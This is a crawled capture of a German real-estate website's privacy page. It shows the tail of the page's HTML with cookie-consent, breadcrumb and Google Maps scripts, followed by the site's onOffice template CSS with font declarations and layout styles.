	expireDate.setTime(expireDate.getTime() + (1000 * 60 * 60 * 24 * 180));
	document.cookie = "cookie_disclaimer_accepted=1;expires=" + expireDate.toUTCString();
	$(obj).closest(".cookie").fadeOut();
}
</script>


		<script type="text/javascript">

			$(document).ready(function() {

				bodyClass( 'datenschutz.xhtml' );

				breadcrumb({
					website_current : 'datenschutz.xhtml',
					request_page : '',
					request_id : '',
					website_home : 'startseite.xhtml',
					page_name : 'Seite',
					object_name : 'Objekt',
					label_name : 'Sie befinden Sich hier',
					home_name : 'Startseite'
				});

				status({
					top_name : 'Top-Angebot',
					rented_name : 'Vermietet',
					reference_name : 'Referenz',
					new_name : 'Neu',
					sold_name : 'Verkauft',
					reduced_name : 'Reduziert',
					reserved_name : 'Reserviert',
					courtage_free_name : 'Courtagefrei',
					exclusive_name : 'Exklusiv'
				});

			});

		</script>

		<script type="text/javascript" src="emi_script.xhtml?name=Template 12 - JS&useRootId=1"></script>

		<script src="https://unpkg.com/leaflet@1.0.0-rc.3/dist/leaflet.js"></script>
		<script src="https://res.onoffice.de/template/repository/leaflet/markercluster/leaflet.markercluster.js"></script>

		<script type="text/javascript">

			

				$(document).ready(function() {
					initialize();
				});

			

			initialize = function() {

				

				if($('.google-maps').length >= 1) {
					googleMaps($('.google-maps input').val());
				}

				function googleMaps(addressInput) {

					var address = '';
					var geocoder = '';
					var lat = '';
					var lng = '';

					address = addressInput;
					geocoder = new google.maps.Geocoder();

					geocoder.geocode(
					{
						'address': address
					}, function(results, status)
					{
						if (status == google.maps.GeocoderStatus.OK)
						{
							lat = results[0].geometry.location.lat();
							lng = results[0].geometry.location.lng();

							var latlng = new google.maps.LatLng(lat,lng);

							var myOptions =
							{
								zoom: 15,
								center: latlng,
								mapTypeControl: false,
								scaleControl: false,
								panControl: false,
								rotateControl: false,
								streetViewControl: false,
								scrollwheel: false,
								zoomControl: false,
								draggable: false,
								mapTypeId: google.maps.MapTypeId.ROADMAP
							};

							var map = new google.maps.Map(document.getElementById("map-canvas"), myOptions);
							var map2 = new google.maps.Map(document.getElementById("contact-box-map"), myOptions);

							var marker = new google.maps.Marker(
							{
								position: latlng
							});

							var marker2 = new google.maps.Marker(
							{
								position: latlng
							});

							marker.setMap(map);
							marker2.setMap(map2);
						}
					});
				}

			}

		</script>

	</body>

</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.accollo-immobilien.de/emi_style.xhtml?name=Template%2012%20-%20CSS&useRootId=1
body_size: 18943
content:

/*
===============================================================================

 template: Template 12 - CSS

===============================================================================
*/

/* -------------------------------------------------------------
  Smart site 2.0 - Template 12 / Premium Edition
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
  Company:    onOffice GmbH
  Release:    1.0
  ------------------------------------------------------------- */

/* roboto-100 - latin_greek-ext_latin-ext_cyrillic-ext_greek_cyrillic_vietnamese */
@font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 100;
	src: url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-100.eot'); /* IE9 Compat Modes */
	src: local('Roboto Thin'), local('Roboto-Thin'),
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-100.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-100.woff2') format('woff2'), /* Super Modern Browsers */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-100.woff') format('woff'), /* Modern Browsers */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-100.ttf') format('truetype'), /* Safari, Android, iOS */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-100.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-100italic - latin_greek-ext_latin-ext_cyrillic-ext_greek_cyrillic_vietnamese */
  @font-face {
	font-family: 'Roboto';
	font-style: italic;
	font-weight: 100;
	src: url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-100italic.eot'); /* IE9 Compat Modes */
	src: local('Roboto Thin Italic'), local('Roboto-ThinItalic'),
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-100italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-100italic.woff2') format('woff2'), /* Super Modern Browsers */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-100italic.woff') format('woff'), /* Modern Browsers */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-100italic.ttf') format('truetype'), /* Safari, Android, iOS */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-100italic.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-300 - latin_greek-ext_latin-ext_cyrillic-ext_greek_cyrillic_vietnamese */
  @font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 300;
	src: url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-300.eot'); /* IE9 Compat Modes */
	src: local('Roboto Light'), local('Roboto-Light'),
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-300.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-300.woff2') format('woff2'), /* Super Modern Browsers */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-300.woff') format('woff'), /* Modern Browsers */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-300.ttf') format('truetype'), /* Safari, Android, iOS */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-300.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-300italic - latin_greek-ext_latin-ext_cyrillic-ext_greek_cyrillic_vietnamese */
  @font-face {
	font-family: 'Roboto';
	font-style: italic;
	font-weight: 300;
	src: url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-300italic.eot'); /* IE9 Compat Modes */
	src: local('Roboto Light Italic'), local('Roboto-LightItalic'),
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-300italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-300italic.woff2') format('woff2'), /* Super Modern Browsers */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-300italic.woff') format('woff'), /* Modern Browsers */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-300italic.ttf') format('truetype'), /* Safari, Android, iOS */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-300italic.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-regular - latin_greek-ext_latin-ext_cyrillic-ext_greek_cyrillic_vietnamese */
  @font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 400;
	src: url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-regular.eot'); /* IE9 Compat Modes */
	src: local('Roboto'), local('Roboto-Regular'),
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-regular.woff2') format('woff2'), /* Super Modern Browsers */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-regular.woff') format('woff'), /* Modern Browsers */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-regular.ttf') format('truetype'), /* Safari, Android, iOS */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-regular.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-italic - latin_greek-ext_latin-ext_cyrillic-ext_greek_cyrillic_vietnamese */
  @font-face {
	font-family: 'Roboto';
	font-style: italic;
	font-weight: 400;
	src: url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-italic.eot'); /* IE9 Compat Modes */
	src: local('Roboto Italic'), local('Roboto-Italic'),
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-italic.woff2') format('woff2'), /* Super Modern Browsers */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-italic.woff') format('woff'), /* Modern Browsers */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-italic.ttf') format('truetype'), /* Safari, Android, iOS */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-italic.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-500 - latin_greek-ext_latin-ext_cyrillic-ext_greek_cyrillic_vietnamese */
  @font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 500;
	src: url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-500.eot'); /* IE9 Compat Modes */
	src: local('Roboto Medium'), local('Roboto-Medium'),
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-500.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-500.woff2') format('woff2'), /* Super Modern Browsers */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-500.woff') format('woff'), /* Modern Browsers */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-500.ttf') format('truetype'), /* Safari, Android, iOS */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-500.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-500italic - latin_greek-ext_latin-ext_cyrillic-ext_greek_cyrillic_vietnamese */
  @font-face {
	font-family: 'Roboto';
	font-style: italic;
	font-weight: 500;
	src: url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-500italic.eot'); /* IE9 Compat Modes */
	src: local('Roboto Medium Italic'), local('Roboto-MediumItalic'),
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-500italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-500italic.woff2') format('woff2'), /* Super Modern Browsers */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-500italic.woff') format('woff'), /* Modern Browsers */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-500italic.ttf') format('truetype'), /* Safari, Android, iOS */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-500italic.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-700 - latin_greek-ext_latin-ext_cyrillic-ext_greek_cyrillic_vietnamese */
  @font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 700;
	src: url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-700.eot'); /* IE9 Compat Modes */
	src: local('Roboto Bold'), local('Roboto-Bold'),
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-700.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-700.woff2') format('woff2'), /* Super Modern Browsers */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-700.woff') format('woff'), /* Modern Browsers */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-700.ttf') format('truetype'), /* Safari, Android, iOS */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-700.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-700italic - latin_greek-ext_latin-ext_cyrillic-ext_greek_cyrillic_vietnamese */
  @font-face {
	font-family: 'Roboto';
	font-style: italic;
	font-weight: 700;
	src: url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-700italic.eot'); /* IE9 Compat Modes */
	src: local('Roboto Bold Italic'), local('Roboto-BoldItalic'),
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-700italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-700italic.woff2') format('woff2'), /* Super Modern Browsers */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-700italic.woff') format('woff'), /* Modern Browsers */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-700italic.ttf') format('truetype'), /* Safari, Android, iOS */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-700italic.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-900 - latin_greek-ext_latin-ext_cyrillic-ext_greek_cyrillic_vietnamese */
  @font-face {
	font-family: 'Roboto';
	font-style: normal;
	font-weight: 900;
	src: url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-900.eot'); /* IE9 Compat Modes */
	src: local('Roboto Black'), local('Roboto-Black'),
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-900.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-900.woff2') format('woff2'), /* Super Modern Browsers */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-900.woff') format('woff'), /* Modern Browsers */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-900.ttf') format('truetype'), /* Safari, Android, iOS */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-900.svg#Roboto') format('svg'); /* Legacy iOS */
  }
  /* roboto-900italic - latin_greek-ext_latin-ext_cyrillic-ext_greek_cyrillic_vietnamese */
  @font-face {
	font-family: 'Roboto';
	font-style: italic;
	font-weight: 900;
	src: url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-900italic.eot'); /* IE9 Compat Modes */
	src: local('Roboto Black Italic'), local('Roboto-BlackItalic'),
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-900italic.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-900italic.woff2') format('woff2'), /* Super Modern Browsers */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-900italic.woff') format('woff'), /* Modern Browsers */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-900italic.ttf') format('truetype'), /* Safari, Android, iOS */
		 url('https://res.onoffice.de/template/fonts/roboto/roboto-v18-vietnamese_greek_latin-ext_greek-ext_latin_cyrillic_cyrillic-ext-900italic.svg#Roboto') format('svg'); /* Legacy iOS */
  }

  /* -------------------------------------------------------------
  Grid Debug
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

  .debug p {
	padding: 15px 0;
	margin: 0 !important;
	text-align: center;
	background: #eee;
  }

  .debug .wrapper .wrapper-center {
	background: #fff;
  }

  /* -------------------------------------------------------------
  Default settings
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

  * {
	padding: 0;
	margin: 0;
	font-family: 'Roboto', sans-serif;
  }

	*:focus, *:active {
	  outline: none;
	}

  html {
	overflow-y: scroll;
	overflow-x: hidden;
	font-size: 62.5%;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	height: 100%;
  }

	html.loaded .transition {
	  -webkit-transition: all 0.5s ease-in-out;
	  -moz-transition: all 0.5s ease-in-out;
	  -o-transition: all 0.5s ease-in-out;
	  transition: all 0.5s ease-in-out;
	}

  html, body {
	width: 100%;
  }

  body {
	background: #fff;
	font-size: 18px;
	font-weight: 300;
	color: #666;
	line-height: 140%;
  }

  body.open-mobile-navigation {
	overflow: hidden;
  }

  a,
  a:visited,
  a:active {
	color: #201E1C;
	text-decoration: underline;
	cursor: pointer;
  }

	a:hover {
	  color: #201E1C;
	  text-decoration: underline;
	  cursor: pointer;
	}

	a:focus,
	a:active {
	  outline: none;
	}

  .hidden {
	left: -100000px;
	overflow: hidden;
	position: absolute;
	top: -100000px;
  }

  h1,
  h2,
  h3,
  h4,
  h5,
  h6 {
	color: #201E1C;
  }

  h1,
  h2 {
	margin: 0 0 25px 0;
	font-size: 26px;
  }

  h1 {
	font-weight: 400;
	line-height: 34px;
  }

  h2 {
	font-weight: 400;
	font-size: 22px;
  }

  h3 {
	font-weight: 400;
	font-size: 22px;
	margin: 0 0 10px 0;
  }

  p {
	margin: 0 0 30px 0;
	font-size: 18px;
	font-weight: 300;
  }

  ul {
	margin: 0 0 30px 25px;
  }

  ol {
	margin: 0 0 30px 25px;
  }

  li {
	margin: 0 0 5px 0;
	font-size: 18px;
	font-weight: 300;
	color: #201E1C;
  }

	ul li {
	  list-style: disc outside none;
	}

	ol li {
	  list-style: decimal outside none;
	}

  img {
	max-width: 100%;
	height: auto;
  }

  img,
  a img {
	border: none;
	background: rgba(255, 255, 255, 0.0);
  }

  label {
	font-weight: bold;
  }

  input:not([type=checkbox]),
  select,
  textarea {
	width: 235px;
	padding: 2px;
	border: 1px solid #000;
	font-size: 11px;
	color: #000;
  }

	input.submit {
	  width: 241px;
	  border: 0;
	  text-align: center;
	  font-weight: 500;
	  cursor: pointer;
	}

	input[type="submit"] {
	  cursor: pointer;
	}

	select {
	  width: 241px;
	  -webkit-appearance: none;
	  border-radius: 0px;
	  -o-border-radius: 0px;
	  -ms-border-radius: 0px;
	  -moz-border-radius: 0px;
	  -webkit-border-radius: 0px;
	  background-image: url(https://res.onoffice.de/template/template-12/images/template/icon-select.png);
	  background-position: right 10px center;
	  background-color: #fff;
	  background-repeat: no-repeat;
	  background-size: 12px 6px;
	}

	::-webkit-input-placeholder {
	  color:#888;
	  font-weight: 300;
	}
	::-moz-placeholder {
	  color:#888;
	  font-weight: 300;
	} /* firefox 19+ */
	:-ms-input-placeholder {
	  color:#888;
	  font-weight: 300;
	} /* ie */
	input:-moz-placeholder {
	  color:#888;
	  font-weight: 300;
	}

  table {
	margin: 0 auto;
  }

  .no-padding {
	padding: 0 !important;
  }

  .no-border {
	border: none !important;
  }

  .no-margin {
	margin: 0 !important;
  }

  .clear {
	clear: both;
  }

  .clearfix:before,
  .clearfix:after {
  content: " ";
  display: table;
  }

  .clearfix:after {
  clear: both;
  }

  .clearfix {
  *zoom: 1;
  }

  .center {
	text-align: center;
  }

  /* -------------------------------------------------------------
  Wrapper
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

  .wrapper {
	width: 100%;
  }

	.wrapper * {
	  -webkit-box-sizing: border-box;
	  -moz-box-sizing: border-box;
	  box-sizing: border-box;
	}

	.wrapper .wrapper-center {
	  padding: 15px 0 0 0;
	  margin: 0 auto;
	  position: relative;
	}

	i.open-mobile-navigation {
	  display: none;
	  cursor: pointer;
	  font-size: 24px;
	}

	/* -------------------------------------------------------------
	Monitor
	1320px / unlimited
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	@media only screen and ( min-width: 1321px ) {

	  .wrapper .wrapper-center {
		max-width: 1100px;
	  }

	}

	/* -------------------------------------------------------------
	Tablet horizontal / Laptop
	960px / 1319px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	@media only screen and ( min-width: 961px ) and ( max-width: 1320px ) {

	  .wrapper .wrapper-center {
		max-width: 960px;
	  }

	}

	/* -------------------------------------------------------------
	Tablet vertical
	640px / 959px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	@media only screen and ( min-width: 641px ) and ( max-width: 960px ) {

	  .wrapper .wrapper-center {
		max-width: 100%;
	  }

	  i.open-mobile-navigation {
		display: block;
	  }

	  .open-mobile-navigation .wrapper .wrapper-center {
		left: 40%;
	  }

	}

	/* -------------------------------------------------------------
	Phone horizontal
	480px / 639px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	@media only screen and ( min-width: 481px ) and ( max-width: 640px ) {

	  .wrapper .wrapper-center {
		max-width: 100%;
	  }

	  i.open-mobile-navigation {
		display: block;
	  }

	  .open-mobile-navigation .wrapper .wrapper-center {
		left: 80%;
	  }

	}

	/* -------------------------------------------------------------
	Phone vertical
	320px / 479px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	@media only screen and ( max-width: 480px ) {

	  .wrapper .wrapper-center {
		max-width: 100%;
	  }

	  i.open-mobile-navigation {
		display: block;
	  }

	  .open-mobile-navigation .wrapper .wrapper-center {
		left: 80%;
	  }

	}

  /* -------------------------------------------------------------
  Grid
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

  .full,
  .half,
  .one-third,
  .one-fourth,
  .one-fifth,
  .one-sixth,
  .two-thirds,
  .two-fifth,
  .three-fifth,
  .three-fourth,
  .four-sixth {
	padding: 0 15px;
	margin: 0 0 15px 0;
	float: left;
	display: inline;
  }

  .full {
	width: 100%;
  }

  .half {
	width: 50%;
  }

  .one-third {
	width: 33.3333%;
  }

  .one-fourth {
	width: 25%;
  }

  .one-fifth {
	width: 20%;
  }

  .one-sixth {
	width: 16.6667%;
  }

  .two-thirds {
	width: 66.6667%;
  }

  .two-fifth {
	width: 40%;
  }

  .three-fifth {
	width: 60%;
  }

  .three-fourth {
	width: 75%;
  }

  .four-sixth {
	width: 83.3333%;
  }

	/* -------------------------------------------------------------
	Phone horizontal
	480px / 639px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	@media only screen and ( min-width: 481px ) and ( max-width: 640px ) {

	  .full,
	  .half,
	  .one-third,
	  .one-fourth,
	  .one-fifth,
	  .one-sixth,
	  .two-thirds,
	  .two-fifth,
	  .three-fifth,
	  .three-fourth,
	  .four-sixth {
		width: 100%;
		float: none;
		display: block;
	  }

	  .half {
		margin: 0;
	  }

	}

	/* -------------------------------------------------------------
	Phone vertical
	320px / 479px
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	@media only screen and ( max-width: 480px ) {

	  .full,
	  .half,
	  .one-third,
	  .one-fourth,
	  .one-fifth,
	  .one-sixth,
	  .two-thirds,
	  .two-fifth,
	  .three-fifth,
	  .three-fourth,
	  .four-sixth {
		width: 100%;
		float: none;
		display: block;
	  }

	  .half {
		margin: 0;
	  }

	}



  /* -------------------------------------------------------------
  Mobile Navigation
  - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

  .mobile-navigation {
	height: 100%;
	margin: 0;
	background: #1f1f1f;
	position: absolute;
	top: 0;
	left: -100%;
	display: none;
	overflow-x: hidden;
	z-index: 20;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
  }

	.mobile-navigation * {
	  -webkit-box-sizing: border-box;
	  -moz-box-sizing: border-box;
	  box-sizing: border-box;
	}

	.mobile-navigation:before {
	  content: '';
	  height: 100%;
	  width: 1px;
	  display: block;
	  background: rgba(255, 255, 255, 0.25);
	  position: fixed;
	  z-index: 20;
	  top: 0;
	  left: 80%;
	  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 1);
	  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 1);
	  box-shadow: 0 0 10px rgba(0, 0, 0, 1);
	}

	.mobile-navigation ul {
	  padding: 0 0 42px 0;
	  margin: 0;
	  background: #1f1f1f;
	  position: relative;
	  z-index: 300;
	  height: 100%;
	}

	  .mobile-navigation ul ul {
		padding: 0;
		margin: 0;
		background: rgba(255, 255, 255, 0.05);
		display: none;
		height: inherit;
	  }

	.mobile-navigation li {
	  width: 100%;
	  border-top: 1px solid rgba(255, 255, 255, 0.05);
	  border-bottom: 1px solid rgba(0, 0, 0, 0.25);
	  margin: 0;
	  padding: 0;
	  list-style: none;
	  position: relative;
	}

	  .mobile-navigation li span {
		padding: 0;
		margin: 0;
		color: #fff;
		display: block;
		cursor: pointer;
		position: relative;
	  }

		.mobile-navigation li span:active {
		  background: rgba(255, 255, 255, 0.025);
		  font-style: italic;
		}

		.mobile-navigation li span i {
		  position: absolute;
		  top: 12px;
		  right: 20px;
		}

		.mobile-navigation li span.highlight {
		  padding: 1px 5px;
		  border: 0;
		  background: #c32c54;
		  font-size: 11px;
		  line-height: 14px;
		  text-transform: uppercase;
		  position: absolute;
		  right: 20px;
		  top: 12px;
		  font-style: normal !important;
		}

	  .mobile-navigation li.open {
		border-bottom: 0;
	  }

	  .mobile-navigation li a {
		padding: 10px 20px;
		color: #fff;
		display: block;
		text-decoration: none;
	  }

		.mobile-navigation li a:active {
		  border-bottom: 1px solid rgba(0, 0, 0, 0.35);
		  background: rgba(255, 255, 255, 0.025);
		  font-style: italic;
		}

	.mobile-navigation .mobile-overlayer {
	  height: 100%;
	  width: 100%;
	  background: rgba(255, 255, 255, 0);
	  position: fixed;
	  top: 0;
	  left: 0;
	  z-index: 200;
	}

